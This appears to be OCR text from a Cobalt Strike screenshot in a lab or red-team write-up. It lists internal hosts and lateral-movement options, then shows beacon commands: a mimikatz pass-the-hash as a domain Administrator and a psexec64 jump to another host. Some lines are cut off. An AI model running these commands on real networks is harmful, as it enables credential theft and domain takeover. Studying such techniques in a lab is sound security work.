 address name
10.10.10.10 DC
10.10.10.80 WEB
10.10.10.201 PC
172.20.10.2 LAPTOP-O3LLQEKN
172.20.10.4 OWA
172.20.10.5 STU1
Jump
Scan
Services
Host
psexec
psexec64
psexec_psh
ssh
ssh-key
winrm
winrm64
Event Log X Beacon 172.20.10.4@4016 X Beacon 172.20.10.4@1892
[+] host called home, sent: 1040552 bytes
[+] host called home, sent: 1040552 bytes
[+] host called home, sent: 640143 bytes
beacon> rev2self
[*] Tasked beacon to revert token
beacon> pth god.org\Administrator
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrat
command
beacon> jump psexec64 STU1 host机器